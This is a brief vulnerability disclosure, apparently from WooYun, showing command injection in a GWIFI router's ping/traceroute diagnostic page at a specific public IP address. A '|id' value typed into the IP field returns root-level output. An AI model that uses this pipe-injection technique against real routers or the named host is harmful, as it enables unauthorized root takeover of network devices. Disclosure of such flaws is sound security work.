 http://121.69.6.230:8090/cgi-bin/snmpManager.cgi
121.69.6.230
GWIFI
网络诊断
使用ping或traceroute诊断诊断设备的连接状态。
选择操作： Ping Traceroute
IP 地址/域名： |id
ping包数目： 4
ping包大小： 64
traceroute跳数： 20
uid=0(root) gid=0(root) groups=0(root)
注意:
1. ping包数目范围：1-50
2. ping包大小范围：4-1472字节
3. traceroute跳数范围：1-30
开始诊断
系统信息
配置向导
基本信息
网络配置
VLAN
广告推送
数据采集
网络安全
访问控制
系统操作
时间配置
恢复出厂配置
软件升级
设备重启
VPN 配置
登录端口配置
登录帐号配置
www.wooyun.org